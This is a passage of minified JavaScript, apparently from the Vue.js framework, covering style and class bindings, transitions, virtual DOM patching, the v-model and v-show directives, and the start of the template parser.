n=e.data,r=t.data;if(!(i(n.staticStyle)&&i(n.style)&&i(r.staticStyle)&&i(r.style))){var a,s,u=e.elm,l=r.staticStyle,c=r.normalizedStyle||r.style||{},f=l||c,p=li(e.data.style)||{};e.data.normalizedStyle=o(p.__ob__)?S({},p):p;var d=function(t,e){for(var n,r={},i=t;i.componentInstance;)(i=i.componentInstance._vnode)&&i.data&&(n=ui(i.data))&&S(r,n);(n=ui(t.data))&&S(r,n);for(var o=t;o=o.parent;)o.data&&(n=ui(o.data))&&S(r,n);return r}(e);for(s in f)i(d[s])&&di(u,s,"");for(s in d)(a=d[s])!==f[s]&&di(u,s,null==a?"":a)}}var vi={create:_i,update:_i},mi=/\s+/;function yi(t,e){if(e&&(e=e.trim()))if(t.classList)e.indexOf(" ")>-1?e.split(mi).forEach(function(e){return t.classList.add(e)}):t.classList.add(e);else{var n=" "+(t.getAttribute("class")||"")+" ";n.indexOf(" "+e+" ")<0&&t.setAttribute("class",(n+e).trim())}}function Ei(t,e){if(e&&(e=e.trim()))if(t.classList)e.indexOf(" ")>-1?e.split(mi).forEach(function(e){return t.classList.remove(e)}):t.classList.remove(e),t.classList.length||t.removeAttribute("class");else{for(var n=" "+(t.getAttribute("class")||"")+" ",r=" "+e+" ";n.indexOf(r)>=0;)n=n.replace(r," ");(n=n.trim())?t.setAttribute("class",n):t.removeAttribute("class")}}function bi(t){if(t){if("object"==typeof t){var e={};return!1!==t.css&&S(e,Ii(t.name||"v")),S(e,t),e}return"string"==typeof t?Ii(t):void 0}}var Ii=b(function(t){return{enterClass:t+"-enter",enterToClass:t+"-enter-to",enterActiveClass:t+"-enter-active",leaveClass:t+"-leave",leaveToClass:t+"-leave-to",leaveActiveClass:t+"-leave-active"}}),Ti=H&&!K,wi="transition",xi="animation",Ai="transition",Oi="transitionend",Ri="animation",Si="animationend";Ti&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(Ai="WebkitTransition",Oi="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(Ri="WebkitAnimation",Si="webkitAnimationEnd"));var Ci=H?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(t){return t()};function Li(t){Ci(function(){Ci(t)})}function Di(t,e){var n=t._transitionClasses||(t._transitionClasses=[]);n.indexOf(e)<0&&(n.push(e),yi(t,e))}function ki(t,e){t._transitionClasses&&m(t._transitionClasses,e),Ei(t,e)}function Mi(t,e,n){var r=Ni(t,e),i=r.type,o=r.timeout,a=r.propCount;if(!i)return n();var s=i===wi?Oi:Si,u=0,l=function(){t.removeEventListener(s,c),n()},c=function(e){e.target===t&&++u>=a&&l()};setTimeout(function(){u<a&&l()},o+1),t.addEventListener(s,c)}var Pi=/\b(transform|all)(,|$)/;function Ni(t,e){var n,r=window.getComputedStyle(t),i=(r[Ai+"Delay"]||"").split(", "),o=(r[Ai+"Duration"]||"").split(", "),a=Gi(i,o),s=(r[Ri+"Delay"]||"").split(", "),u=(r[Ri+"Duration"]||"").split(", "),l=Gi(s,u),c=0,f=0;return e===wi?a>0&&(n=wi,c=a,f=o.length):e===xi?l>0&&(n=xi,c=l,f=u.length):f=(n=(c=Math.max(a,l))>0?a>l?wi:xi:null)?n===wi?o.length:u.length:0,{type:n,timeout:c,propCount:f,hasTransform:n===wi&&Pi.test(r[Ai+"Property"])}}function Gi(t,e){for(;t.length<e.length;)t=t.concat(t);return Math.max.apply(null,e.map(function(e,n){return Fi(e)+Fi(t[n])}))}function Fi(t){return 1e3*Number(t.slice(0,-1).replace(",","."))}function Ui(t,e){var n=t.elm;o(n._leaveCb)&&(n._leaveCb.cancelled=!0,n._leaveCb());var r=bi(t.data.transition);if(!i(r)&&!o(n._enterCb)&&1===n.nodeType){for(var a=r.css,s=r.type,l=r.enterClass,c=r.enterToClass,f=r.enterActiveClass,p=r.appearClass,d=r.appearToClass,g=r.appearActiveClass,_=r.beforeEnter,v=r.enter,m=r.afterEnter,y=r.enterCancelled,E=r.beforeAppear,b=r.appear,I=r.afterAppear,T=r.appearCancelled,w=r.duration,x=Je,A=Je.$vnode;A&&A.parent;)x=A.context,A=A.parent;var O=!x._isMounted||!t.isRootInsert;if(!O||b||""===b){var R=O&&p?p:l,S=O&&g?g:f,C=O&&d?d:c,L=O&&E||_,D=O&&"function"==typeof b?b:v,k=O&&I||m,M=O&&T||y,P=h(u(w)?w.enter:w),G=!1!==a&&!K,F=Vi(D),U=n._enterCb=N(function(){G&&(ki(n,C),ki(n,S)),U.cancelled?(G&&ki(n,R),M&&M(n)):k&&k(n),n._enterCb=null});t.data.show||ue(t,"insert",function(){var e=n.parentNode,r=e&&e._pending&&e._pending[t.key];r&&r.tag===t.tag&&r.elm._leaveCb&&r.elm._leaveCb(),D&&D(n,U)}),L&&L(n),G&&(Di(n,R),Di(n,S),Li(function(){ki(n,R),U.cancelled||(Di(n,C),F||(ji(P)?setTimeout(U,P):Mi(n,s,U)))})),t.data.show&&(e&&e(),D&&D(n,U)),G||F||U()}}}function Bi(t,e){var n=t.elm;o(n._enterCb)&&(n._enterCb.cancelled=!0,n._enterCb());var r=bi(t.data.transition);if(i(r)||1!==n.nodeType)return e();if(!o(n._leaveCb)){var a=r.css,s=r.type,l=r.leaveClass,c=r.leaveToClass,f=r.leaveActiveClass,p=r.beforeLeave,d=r.leave,g=r.afterLeave,_=r.leaveCancelled,v=r.delayLeave,m=r.duration,y=!1!==a&&!K,E=Vi(d),b=h(u(m)?m.leave:m),I=n._leaveCb=N(function(){n.parentNode&&n.parentNode._pending&&(n.parentNode._pending[t.key]=null),y&&(ki(n,c),ki(n,f)),I.cancelled?(y&&ki(n,l),_&&_(n)):(e(),g&&g(n)),n._leaveCb=null});v?v(T):T()}function T(){I.cancelled||(!t.data.show&&n.parentNode&&((n.parentNode._pending||(n.parentNode._pending={}))[t.key]=t),p&&p(n),y&&(Di(n,l),Di(n,f),Li(function(){ki(n,l),I.cancelled||(Di(n,c),E||(ji(b)?setTimeout(I,b):Mi(n,s,I)))})),d&&d(n,I),y||E||I())}}function ji(t){return"number"==typeof t&&!isNaN(t)}function Vi(t){if(i(t))return!1;var e=t.fns;return o(e)?Vi(Array.isArray(e)?e[0]:e):(t._length||t.length)>1}function zi(t,e){!0!==e.data.show&&Ui(e)}var $i=function(t){var e,n,r={},u=t.modules,l=t.nodeOps;for(e=0;e<ir.length;++e)for(r[ir[e]]=[],n=0;n<u.length;++n)o(u[n][ir[e]])&&r[ir[e]].push(u[n][ir[e]]);function c(t){var e=l.parentNode(t);o(e)&&l.removeChild(e,t)}function f(t,e,n,i,s,u,c){if(o(t.elm)&&o(u)&&(t=u[c]=yt(t)),t.isRootInsert=!s,!function(t,e,n,i){var s=t.data;if(o(s)){var u=o(t.componentInstance)&&s.keepAlive;if(o(s=s.hook)&&o(s=s.init)&&s(t,!1),o(t.componentInstance))return p(t,e),d(n,t.elm,i),a(u)&&function(t,e,n,i){for(var a,s=t;s.componentInstance;)if(o(a=(s=s.componentInstance._vnode).data)&&o(a=a.transition)){for(a=0;a<r.activate.length;++a)r.activate[a](rr,s);e.push(s);break}d(n,t.elm,i)}(t,e,n,i),!0}}(t,e,n,i)){var f=t.data,g=t.children,_=t.tag;o(_)?(t.elm=t.ns?l.createElementNS(t.ns,_):l.createElement(_,t),m(t),h(t,g,e),o(f)&&v(t,e),d(n,t.elm,i)):a(t.isComment)?(t.elm=l.createComment(t.text),d(n,t.elm,i)):(t.elm=l.createTextNode(t.text),d(n,t.elm,i))}}function p(t,e){o(t.data.pendingInsert)&&(e.push.apply(e,t.data.pendingInsert),t.data.pendingInsert=null),t.elm=t.componentInstance.$el,_(t)?(v(t,e),m(t)):(nr(t),e.push(t))}function d(t,e,n){o(t)&&(o(n)?l.parentNode(n)===t&&l.insertBefore(t,e,n):l.appendChild(t,e))}function h(t,e,n){if(Array.isArray(e))for(var r=0;r<e.length;++r)f(e[r],n,t.elm,null,!0,e,r);else s(t.text)&&l.appendChild(t.elm,l.createTextNode(String(t.text)))}function _(t){for(;t.componentInstance;)t=t.componentInstance._vnode;return o(t.tag)}function v(t,n){for(var i=0;i<r.create.length;++i)r.create[i](rr,t);o(e=t.data.hook)&&(o(e.create)&&e.create(rr,t),o(e.insert)&&n.push(t))}function m(t){var e;if(o(e=t.fnScopeId))l.setStyleScope(t.elm,e);else for(var n=t;n;)o(e=n.context)&&o(e=e.$options._scopeId)&&l.setStyleScope(t.elm,e),n=n.parent;o(e=Je)&&e!==t.context&&e!==t.fnContext&&o(e=e.$options._scopeId)&&l.setStyleScope(t.elm,e)}function y(t,e,n,r,i,o){for(;r<=i;++r)f(n[r],o,t,e,!1,n,r)}function E(t){var e,n,i=t.data;if(o(i))for(o(e=i.hook)&&o(e=e.destroy)&&e(t),e=0;e<r.destroy.length;++e)r.destroy[e](t);if(o(e=t.children))for(n=0;n<t.children.length;++n)E(t.children[n])}function b(t,e,n){for(;e<=n;++e){var r=t[e];o(r)&&(o(r.tag)?(I(r),E(r)):c(r.elm))}}function I(t,e){if(o(e)||o(t.data)){var n,i=r.remove.length+1;for(o(e)?e.listeners+=i:e=function(t,e){function n(){0==--n.listeners&&c(t)}return n.listeners=e,n}(t.elm,i),o(n=t.componentInstance)&&o(n=n._vnode)&&o(n.data)&&I(n,e),n=0;n<r.remove.length;++n)r.remove[n](t,e);o(n=t.data.hook)&&o(n=n.remove)?n(t,e):e()}else c(t.elm)}function T(t,e,n,r){for(var i=n;i<r;i++){var a=e[i];if(o(a)&&or(t,a))return i}}function w(t,e,n,s,u,c){if(t!==e){o(e.elm)&&o(s)&&(e=s[u]=yt(e));var p=e.elm=t.elm;if(a(t.isAsyncPlaceholder))o(e.asyncFactory.resolved)?O(t.elm,e,n):e.isAsyncPlaceholder=!0;else if(a(e.isStatic)&&a(t.isStatic)&&e.key===t.key&&(a(e.isCloned)||a(e.isOnce)))e.componentInstance=t.componentInstance;else{var d,h=e.data;o(h)&&o(d=h.hook)&&o(d=d.prepatch)&&d(t,e);var g=t.children,v=e.children;if(o(h)&&_(e)){for(d=0;d<r.update.length;++d)r.update[d](t,e);o(d=h.hook)&&o(d=d.update)&&d(t,e)}i(e.text)?o(g)&&o(v)?g!==v&&function(t,e,n,r,a){for(var s,u,c,p=0,d=0,h=e.length-1,g=e[0],_=e[h],v=n.length-1,m=n[0],E=n[v],I=!a;p<=h&&d<=v;)i(g)?g=e[++p]:i(_)?_=e[--h]:or(g,m)?(w(g,m,r,n,d),g=e[++p],m=n[++d]):or(_,E)?(w(_,E,r,n,v),_=e[--h],E=n[--v]):or(g,E)?(w(g,E,r,n,v),I&&l.insertBefore(t,g.elm,l.nextSibling(_.elm)),g=e[++p],E=n[--v]):or(_,m)?(w(_,m,r,n,d),I&&l.insertBefore(t,_.elm,g.elm),_=e[--h],m=n[++d]):(i(s)&&(s=ar(e,p,h)),i(u=o(m.key)?s[m.key]:T(m,e,p,h))?f(m,r,t,g.elm,!1,n,d):or(c=e[u],m)?(w(c,m,r,n,d),e[u]=void 0,I&&l.insertBefore(t,c.elm,g.elm)):f(m,r,t,g.elm,!1,n,d),m=n[++d]);p>h?y(t,i(n[v+1])?null:n[v+1].elm,n,d,v,r):d>v&&b(e,p,h)}(p,g,v,n,c):o(v)?(o(t.text)&&l.setTextContent(p,""),y(p,null,v,0,v.length-1,n)):o(g)?b(g,0,g.length-1):o(t.text)&&l.setTextContent(p,""):t.text!==e.text&&l.setTextContent(p,e.text),o(h)&&o(d=h.hook)&&o(d=d.postpatch)&&d(t,e)}}}function x(t,e,n){if(a(n)&&o(t.parent))t.parent.data.pendingInsert=e;else for(var r=0;r<e.length;++r)e[r].data.hook.insert(e[r])}var A=g("attrs,class,staticClass,staticStyle,key");function O(t,e,n,r){var i,s=e.tag,u=e.data,l=e.children;if(r=r||u&&u.pre,e.elm=t,a(e.isComment)&&o(e.asyncFactory))return e.isAsyncPlaceholder=!0,!0;if(o(u)&&(o(i=u.hook)&&o(i=i.init)&&i(e,!0),o(i=e.componentInstance)))return p(e,n),!0;if(o(s)){if(o(l))if(t.hasChildNodes())if(o(i=u)&&o(i=i.domProps)&&o(i=i.innerHTML)){if(i!==t.innerHTML)return!1}else{for(var c=!0,f=t.firstChild,d=0;d<l.length;d++){if(!f||!O(f,l[d],n,r)){c=!1;break}f=f.nextSibling}if(!c||f)return!1}else h(e,l,n);if(o(u)){var g=!1;for(var _ in u)if(!A(_)){g=!0,v(e,n);break}!g&&u.class&&ie(u.class)}}else t.data!==e.text&&(t.data=e.text);return!0}return function(t,e,n,s){if(!i(e)){var u,c=!1,p=[];if(i(t))c=!0,f(e,p);else{var d=o(t.nodeType);if(!d&&or(t,e))w(t,e,p,null,null,s);else{if(d){if(1===t.nodeType&&t.hasAttribute(G)&&(t.removeAttribute(G),n=!0),a(n)&&O(t,e,p))return x(e,p,!0),t;u=t,t=new gt(l.tagName(u).toLowerCase(),{},[],void 0,u)}var h=t.elm,g=l.parentNode(h);if(f(e,p,h._leaveCb?null:g,l.nextSibling(h)),o(e.parent))for(var v=e.parent,m=_(e);v;){for(var y=0;y<r.destroy.length;++y)r.destroy[y](v);if(v.elm=e.elm,m){for(var I=0;I<r.create.length;++I)r.create[I](rr,v);var T=v.data.hook.insert;if(T.merged)for(var A=1;A<T.fns.length;A++)T.fns[A]()}else nr(v);v=v.parent}o(g)?b([t],0,0):o(t.tag)&&E(t)}}return x(e,p,c),e.elm}o(t)&&E(t)}}({nodeOps:tr,modules:[vr,xr,ri,ai,vi,H?{create:zi,activate:zi,remove:function(t,e){!0!==t.data.show?Bi(t,e):e()}}:{}].concat(dr)});K&&document.addEventListener("selectionchange",function(){var t=document.activeElement;t&&t.vmodel&&Ji(t,"input")});var qi={inserted:function(t,e,n,r){"select"===n.tag?(r.elm&&!r.elm._vOptions?ue(n,"postpatch",function(){qi.componentUpdated(t,e,n)}):Hi(t,e,n.context),t._vOptions=[].map.call(t.options,Xi)):("textarea"===n.tag||Jn(t.type))&&(t._vModifiers=e.modifiers,e.modifiers.lazy||(t.addEventListener("compositionstart",Zi),t.addEventListener("compositionend",Ki),t.addEventListener("change",Ki),K&&(t.vmodel=!0)))},componentUpdated:function(t,e,n){if("select"===n.tag){Hi(t,e,n.context);var r=t._vOptions,i=t._vOptions=[].map.call(t.options,Xi);i.some(function(t,e){return!M(t,r[e])})&&(t.multiple?e.value.some(function(t){return Yi(t,i)}):e.value!==e.oldValue&&Yi(e.value,i))&&Ji(t,"change")}}};function Hi(t,e,n){Wi(t,e,n),(Z||J)&&setTimeout(function(){Wi(t,e,n)},0)}function Wi(t,e,n){var r=e.value,i=t.multiple;if(!i||Array.isArray(r)){for(var o,a,s=0,u=t.options.length;s<u;s++)if(a=t.options[s],i)o=P(r,Xi(a))>-1,a.selected!==o&&(a.selected=o);else if(M(Xi(a),r))return void(t.selectedIndex!==s&&(t.selectedIndex=s));i||(t.selectedIndex=-1)}}function Yi(t,e){return e.every(function(e){return!M(e,t)})}function Xi(t){return"_value"in t?t._value:t.value}function Zi(t){t.target.composing=!0}function Ki(t){t.target.composing&&(t.target.composing=!1,Ji(t.target,"input"))}function Ji(t,e){var n=document.createEvent("HTMLEvents");n.initEvent(e,!0,!0),t.dispatchEvent(n)}function Qi(t){return!t.componentInstance||t.data&&t.data.transition?t:Qi(t.componentInstance._vnode)}var to={model:qi,show:{bind:function(t,e,n){var r=e.value,i=(n=Qi(n)).data&&n.data.transition,o=t.__vOriginalDisplay="none"===t.style.display?"":t.style.display;r&&i?(n.data.show=!0,Ui(n,function(){t.style.display=o})):t.style.display=r?o:"none"},update:function(t,e,n){var r=e.value;!r!=!e.oldValue&&((n=Qi(n)).data&&n.data.transition?(n.data.show=!0,r?Ui(n,function(){t.style.display=t.__vOriginalDisplay}):Bi(n,function(){t.style.display="none"})):t.style.display=r?t.__vOriginalDisplay:"none")},unbind:function(t,e,n,r,i){i||(t.style.display=t.__vOriginalDisplay)}}},eo={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function no(t){var e=t&&t.componentOptions;return e&&e.Ctor.options.abstract?no(We(e.children)):t}function ro(t){var e={},n=t.$options;for(var r in n.propsData)e[r]=t[r];var i=n._parentListeners;for(var o in i)e[T(o)]=i[o];return e}function io(t,e){if(/\d-keep-alive$/.test(e.tag))return t("keep-alive",{props:e.componentOptions.propsData})}var oo=function(t){return t.tag||ge(t)},ao=function(t){return"show"===t.name},so={name:"transition",props:eo,abstract:!0,render:function(t){var e=this,n=this.$slots.default;if(n&&(n=n.filter(oo)).length){var r=this.mode,i=n[0];if(function(t){for(;t=t.parent;)if(t.data.transition)return!0}(this.$vnode))return i;var o=no(i);if(!o)return i;if(this._leaving)return io(t,i);var a="__transition-"+this._uid+"-";o.key=null==o.key?o.isComment?a+"comment":a+o.tag:s(o.key)?0===String(o.key).indexOf(a)?o.key:a+o.key:o.key;var u=(o.data||(o.data={})).transition=ro(this),l=this._vnode,c=no(l);if(o.data.directives&&o.data.directives.some(ao)&&(o.data.show=!0),c&&c.data&&!function(t,e){return e.key===t.key&&e.tag===t.tag}(o,c)&&!ge(c)&&(!c.componentInstance||!c.componentInstance._vnode.isComment)){var f=c.data.transition=S({},u);if("out-in"===r)return this._leaving=!0,ue(f,"afterLeave",function(){e._leaving=!1,e.$forceUpdate()}),io(t,i);if("in-out"===r){if(ge(o))return l;var p,d=function(){p()};ue(u,"afterEnter",d),ue(u,"enterCancelled",d),ue(f,"delayLeave",function(t){p=t})}}return i}}},uo=S({tag:String,moveClass:String},eo);function lo(t){t.elm._moveCb&&t.elm._moveCb(),t.elm._enterCb&&t.elm._enterCb()}function co(t){t.data.newPos=t.elm.getBoundingClientRect()}function fo(t){var e=t.data.pos,n=t.data.newPos,r=e.left-n.left,i=e.top-n.top;if(r||i){t.data.moved=!0;var o=t.elm.style;o.transform=o.WebkitTransform="translate("+r+"px,"+i+"px)",o.transitionDuration="0s"}}delete uo.mode;var po={Transition:so,TransitionGroup:{props:uo,beforeMount:function(){var t=this,e=this._update;this._update=function(n,r){var i=Qe(t);t.__patch__(t._vnode,t.kept,!1,!0),t._vnode=t.kept,i(),e.call(t,n,r)}},render:function(t){for(var e=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),r=this.prevChildren=this.children,i=this.$slots.default||[],o=this.children=[],a=ro(this),s=0;s<i.length;s++){var u=i[s];u.tag&&null!=u.key&&0!==String(u.key).indexOf("__vlist")&&(o.push(u),n[u.key]=u,(u.data||(u.data={})).transition=a)}if(r){for(var l=[],c=[],f=0;f<r.length;f++){var p=r[f];p.data.transition=a,p.data.pos=p.elm.getBoundingClientRect(),n[p.key]?l.push(p):c.push(p)}this.kept=t(e,null,l),this.removed=c}return t(e,null,o)},updated:function(){var t=this.prevChildren,e=this.moveClass||(this.name||"v")+"-move";t.length&&this.hasMove(t[0].elm,e)&&(t.forEach(lo),t.forEach(co),t.forEach(fo),this._reflow=document.body.offsetHeight,t.forEach(function(t){if(t.data.moved){var n=t.elm,r=n.style;Di(n,e),r.transform=r.WebkitTransform=r.transitionDuration="",n.addEventListener(Oi,n._moveCb=function t(r){r&&r.target!==n||r&&!/transform$/.test(r.propertyName)||(n.removeEventListener(Oi,t),n._moveCb=null,ki(n,e))})}}))},methods:{hasMove:function(t,e){if(!Ti)return!1;if(this._hasMove)return this._hasMove;var n=t.cloneNode();t._transitionClasses&&t._transitionClasses.forEach(function(t){Ei(n,t)}),yi(n,e),n.style.display="none",this.$el.appendChild(n);var r=Ni(n);return this.$el.removeChild(n),this._hasMove=r.hasTransform}}}};xn.config.mustUseProp=Mn,xn.config.isReservedTag=Xn,xn.config.isReservedAttr=Dn,xn.config.getTagNamespace=Zn,xn.config.isUnknownElement=function(t){if(!H)return!0;if(Xn(t))return!1;if(t=t.toLowerCase(),null!=Kn[t])return Kn[t];var e=document.createElement(t);return t.indexOf("-")>-1?Kn[t]=e.constructor===window.HTMLUnknownElement||e.constructor===window.HTMLElement:Kn[t]=/HTMLUnknownElement/.test(e.toString())},S(xn.options.directives,to),S(xn.options.components,po),xn.prototype.__patch__=H?$i:L,xn.prototype.$mount=function(t,e){return function(t,e,n){return t.$el=e,t.$options.render||(t.$options.render=vt),nn(t,"beforeMount"),new gn(t,function(){t._update(t._render(),n)},L,{before:function(){t._isMounted&&!t._isDestroyed&&nn(t,"beforeUpdate")}},!0),n=!1,null==t.$vnode&&(t._isMounted=!0,nn(t,"mounted")),t}(this,t=t&&H?Qn(t):void 0,e)},H&&setTimeout(function(){B.devtools&&ot&&ot.emit("init",xn)},0);var ho,go=/\{\{((?:.|\r?\n)+?)\}\}/g,_o=/[-.*+?^${}()|[\]\/\\]/g,vo=b(function(t){var e=t[0].replace(_o,"\\$&"),n=t[1].replace(_o,"\\$&");return new RegExp(e+"((?:.|\\n)+?)"+n,"g")}),mo={staticKeys:["staticClass"],transformNode:function(t,e){e.warn;var n=Fr(t,"class");n&&(t.staticClass=JSON.stringify(n));var r=Gr(t,"class",!1);r&&(t.classBinding=r)},genData:function(t){var e="";return t.staticClass&&(e+="staticClass:"+t.staticClass+","),t.classBinding&&(e+="class:"+t.classBinding+","),e}},yo={staticKeys:["staticStyle"],transformNode:function(t,e){e.warn;var n=Fr(t,"style");n&&(t.staticStyle=JSON.stringify(si(n)));var r=Gr(t,"style",!1);r&&(t.styleBinding=r)},genData:function(t){var e="";return t.staticStyle&&(e+="staticStyle:"+t.staticStyle+","),t.styleBinding&&(e+="style:("+t.styleBinding+"),"),e}},Eo=g("area,base,br,col,embed,frame,hr,img,input,isindex,keygen,link,meta,param,source,track,wbr"),bo=g("colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr,source"),Io=g("address,article,aside,base,blockquote,body,caption,col,colgroup,dd,details,dialog,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,head,header,hgroup,hr,html,legend,li,menuitem,meta,optgroup,option,param,rp,rt,source,style,summary,tbody,td,tfoot,th,thead,title,tr,track"),To=/^\s*([^\s"'<>\/=]+)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,wo=/^\s*((?:v-[\w-]+:|@|:|#)\[[^=]+?\][^\s"'<>\/=]*)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,xo="[a-zA-Z_][\\-\\.0-9_a-zA-Z"+j.source+"]*",Ao="((?:"+xo+"\\:)?"+xo+")",Oo=new RegExp("^<"+Ao),Ro=/^\s*(\/?)>/,So=new RegExp("^<\\/"+Ao+"[^>]*>"),Co=/^<!DOCTYPE [^>]+>/i,Lo=/^<!\--/,Do=/^<!\[/,ko=g("script,style,textarea",!0),Mo={},Po={"&lt;":"<","&gt;":">","&quot;":'"',"&amp;":"&","&#10;":"\n","&#9;":"\t","&#39;":"'"},No=/&(?:lt|gt|quot|amp|#39);/g,Go=/&(?:lt|gt|quot|amp|#39|#10|#9);/g,Fo=g("pre,textarea",!0),Uo=function(t,e){return t&&Fo(t)&&"\n"===e[0]};function Bo(t,e){var n=e?Go:No;return t.replace(n,function(t){return Po[t]})}var jo,Vo,zo,$o,qo,Ho,Wo,Yo,Xo=/^@|^v-on:/,Zo=/^v-|^@|^:|^#/,Ko=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,Jo=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,Qo=/^\(|\)$/g,ta=/^\[.*\]$/,ea=/:(.*)$/,na=/^:|^\.|^v-bind:/,ra=/\.[^.\]]+(?=[^\]]*$)/g,ia=/^v-slot(:|$)|^#/,oa=/[\r\n]/,aa=/[ \f\t\r\n]+/g,sa=b(function(t){return(ho=ho||document.createElement("div")).innerHTML=t,ho.textContent}),ua="_empty_";function la(t,e,n){return{type:1,tag:t,attrsList:e,attrsMap:function(t){for(var e={},n=0,r=t.length;n<r;n++)e[t[n].name]=t[n].value;return e}(e),rawAttrsMap:{},parent:n,children:[]}}function ca(t,e){var n,r;(r=Gr(n=t,"key"))&&(n.key=r),t.plain=!t.key&&!t.scopedSlots&&!t.attrsList.length,function(t){var e=Gr(t,"ref");e&&(t.ref=e,t.refInFor=function(t){for(var e=t;e;){if(void 0!==e.for)return!0;e=e.parent}return!1}(t))}(t),function(t){var e;"template"===t.tag?(e=Fr(t,"scope"),t.slotScope=e||Fr(t,"slot-scope")):(e=Fr(t,"slot-scope"))&&(t.slotScope=e);var n=Gr(t,"slot");if(n&&(t.slotTarget='""'===n?'"default"':n,t.slotTargetDynamic=!(!t.attrsMap[":slot"]&&!t.attrsMap["v-bind:slot"]),"template"===t.tag||t.slotScope||Dr(t,"slot",n,function(t,e){return t.rawAttrsMap[":"+e]||t.rawAttrsMap["v-bind:"+e]||t.rawAttrsMap[e]}(t,"slot"))),"template"===t.tag){var r=Ur(t,ia);if(r){var i=da(r),o=i.name,a=i.dynamic;t.slotTarget=o,t.slotTargetDynamic=a,t.slotScope=r.value||ua}}else{var s=Ur(t,ia);if(s){var u=t.scopedSlots||(t.scopedSlots={}),l=da(s),c=l.name,f=l.dynamic,p=u[c]=la("template",[],t);p.slotTarget=c,p.slotTargetDynamic=f,p.children=t.children.filter(function(t){if(!t.slotScope)return t.parent=p,!0}),p.slotScope=s.value||ua,t.children=[],t.plain=!1}}}(t),function(t){"slot"===t.tag&&(t.slotName=Gr(t,"name"))}(t),function(t){var e;(e=Gr(t,"is"))&&(t.component=e),null!=Fr(t,"inline-template")&&(t.inlineTemplate=!0)}(t);for(var i=0;i<zo.length;i++)t=zo[i](t,e)||t;return function(t){var e,n,r,i,o,a,s,u,l=t.attrsList;for(e=0,n=l.length;e<n;e++)if(r=i=l[e].name,o=l[e].value,Zo.test(r))if(t.hasBindings=!0,(a=ha(r.replace(Zo,"")))&&(r=r.replace(ra,"")),na.test(r))r=r.replace(na,""),o=Or(o),(u=ta.test(r))&&(r=r.slice(1,-1)),a&&(a.prop&&!u&&"innerHtml"===(r=T(r))&&(r="innerHTML"),a.camel&&!u&&(r=T(r)),a.sync&&(s=Vr(o,"$event"),u?Nr(t,'"update:"+('+r+")",s,null,!1,0,l[e],!0):(Nr(t,"update:"+T(r),s,null,!1,0,l[e]),A(r)!==T(r)&&Nr(t,"update:"+A(r),s,null,!1,0,l[e])))),a&&a.prop||!t.component&&Wo(t.tag,t.attrsMap.type,r)?Lr(t,r,o,l[e],u):Dr(t,r,o,l[e],u);else if(Xo.test(r))r=r.replace(Xo,""),(u=ta.test(r))&&(r=r.slice(1,-1)),Nr(t,r,o,a,!1,0,l[e],u);else{var c=(r=r.replace(Zo,"")).match(ea),f=c&&c[1];u=!1,f&&(r=r.slice(0,-(f.length+1)),ta.test(f)&&(f=f.slice(1,-1),u=!0)),Mr(t,r,i,o,f,u,a,l[e])}else Dr(t,r,JSON.stringify(o),l[e]),!t.component&&"muted"===r&&Wo(t.tag,t.attrsMap.type,r)&&Lr(t,r,"true",l[e])}(t),t}function fa(t){var e;if(e=Fr(t,"v-for")){var n=function(t){var e=t.match(Ko);if(e){var n={};n.for=e[2].trim();var r=e[1].trim().replace(Qo,""),i=r.match(Jo);return i?(n.alias=r.replace(Jo,"").trim(),n.iterator1=i[1].trim(),i[2]&&(n.iterator2=i[2].trim())):n.alias=r,n}}(e);n&&S(t,n)}}function pa(t,e){t.ifConditions||(t.ifConditions=[]),t.ifConditions.push(e)}function da(t){var e=t.name.replace(ia,"");return e||"#"!==t.name[0]&&(e="default"),ta.test(e)?{name:e.slice(1,-1),dynamic:!0}:{name:'"'+e+'"',dynamic:!1}}function ha(t){var e=t.match(ra);if(e){var n={};return e.forEach(function(t){n[t.slice(1)]=!0}),n}}var ga=/^xmlns:NS\d+/,_a=/^NS\d+:/;function va(t){return la(t.tag,t.attrsList.slice(),t.parent)}var ma,ya,Ea=[mo,yo,{preTransformNode:function(t,e){if("input"===t.tag){var n,r=t.attrsMap;if(!r["v-model"])return;if((r[":type"]||r["v-bind:type"])&&(n=Gr(t,"type")),r.type||n||!r["v-bind"]||(n="("+r["v-bind"]+").type"),n){var i=Fr(t,"v-if",!0),o=i?"&&("+i+")":"",a=null!=Fr(t,"v-else",!0),s=Fr(t,"v-else-if",!0),u=va(t);fa(u),kr(u,"type","checkbox"),ca(u,e),u.processed=!0,u.if="("+n+")==='checkbox'"+o,pa(u,{exp:u.if,block:u});var l=va(t);Fr(l,"v-for",!0),kr(l,"type","radio"),ca(l,e),pa(u,{exp:"("+n+")==='radio'"+o,block:l});var c=va(t);return Fr(c,"v-for",!0),kr(c,":type",n),ca(c,e),pa(u,{exp:i,block:c}),a?u.else=!0:s&&(u.elseif=s),u}}}}],ba={expectHTML:!0,modules:Ea,directives:{model:function(t,e,n){var r=e.value,i=e.modifiers,o=t.tag,a=t.attrsMap.type;if(t.component)return jr(t,r,i),!1;if("select"===o)!function(t,e,n){var r='var $$selectedVal = Array.prototype.filter.call($event.target.options,function(o){return o.selected}).map(function(o){var val = "_value" in o ? o._value : o.value;return '+(i&&i.number?"_n(val)":"val")+"});";Nr(t,"change",r=r+" "+Vr(e,"$event.target.multiple ? $$selectedVal : $$selectedVal[0]"),null,!0)}(t,r);else if("input"===o&&"checkbox"===a)!function(t,e,n){var r=n&&n.number,i=Gr(t,"value")||"null",o=Gr(t,"true-value")||"true",a=Gr(t,"false-value")||"false";Lr(t,"checked","Array.isArray("+e+")?_i("+e+","+i+")>-1"+("true"===o?":("+e+")":":_q("+e+","+o+")")),Nr(t,"change","var 